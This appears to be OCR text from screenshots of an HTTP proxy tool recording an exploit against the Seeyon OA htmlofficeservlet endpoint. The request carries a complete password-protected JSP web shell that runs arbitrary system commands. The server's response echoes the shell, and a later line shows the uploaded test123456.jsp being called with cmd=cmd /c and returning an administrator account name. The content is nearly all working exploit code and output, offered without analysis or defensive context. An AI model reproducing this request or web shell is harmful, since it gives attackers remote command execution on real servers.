 1 ×
...
发送
取消
< | ▾
> | ▾
目标: http:/
请求
Raw 参数 头 Hex
POST /seeyon/htmlofficeservlet HTTP/1.1
Content-Length: 1119
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: xxxxxxxxx
Pragma: no-cache
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){o
ut.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
响应
Raw 头 Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=80B5779D9EA40E119C807EF9C6BE3C73; Path=/seeyon; HttpOnly
Date: Thu, 27 Jun 2019 01:31:29 GMT
Server: SY8045
Content-Length: 1112
DBSTEP V3.0 382 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLV5wLdSwUo5z4C6
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch
(Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>
/seeyon/test1 ×
ewen0930 (ewen) · GitHub ×
不安全 /seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c...
\administrator